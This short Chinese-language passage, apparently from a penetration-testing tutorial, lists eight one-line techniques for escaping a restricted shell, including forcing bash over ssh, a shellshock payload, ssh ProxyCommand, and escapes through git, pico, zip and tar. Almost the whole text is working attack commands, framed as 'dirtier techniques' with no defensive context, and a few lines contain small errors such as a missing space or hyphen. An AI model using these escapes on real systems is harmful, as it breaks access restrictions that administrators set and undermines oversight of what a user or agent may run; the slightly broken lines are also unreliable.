 高级绕过技术
现在，让我们来学习一些更加龌龊的技术。
1)使用 ssh > ssh username@IP - t "/bin/sh" 或者 "/bin/bash"
2)使用 ssh2 > ssh username@IP -t "bash --noprofile"
3)使用 ssh3 > ssh username@IP -t "() { :; }; /bin/bash" (shellshock)
4)使用 ssh4 > ssh -o ProxyCommand="sh -c /tmp/yourfile.sh" 127.0.0.1 (SUID)
5)使用 git > git help status > ，然后就可以运行 !/bin/bash了
6)使用 pico > pico -s "/bin/bash" ，然后就可以对 /bin/bash 执行写操作，最后执行 CTRL + T
7)使用 zip > zip /tmp/test.zip /tmp/test -T --unzip-command="sh -c/bin/bash"
8)使用 tar > tar cf /dev/null testfile --checkpoint=1 --checkpointaction=exec=/bin/bash